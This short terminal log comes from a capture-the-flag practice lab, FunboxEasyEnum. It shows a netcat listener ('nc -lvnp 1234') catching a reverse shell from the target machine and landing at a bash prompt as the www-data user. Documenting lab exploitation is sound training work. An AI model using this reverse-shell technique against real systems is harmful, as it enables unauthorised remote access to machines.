 naveenj@hackerspace:|22:36|~/pg-play/FunboxEasyEnum$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.45.232] from (UNKNOWN) [192.168.177.132] 49462
Linux funbox7 4.15.0-117-generic #118-Ubuntu SMP Fri Sep 4 20:02:41 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 02:36:51 up 29 min,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
goat     pts/0    192.168.45.232   02:30    3:36   0.02s  0.00s sshd: goat [priv]
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1372): Inappropriate ioctl for device
bash: no job control in this shell
www-data@funbox7:/$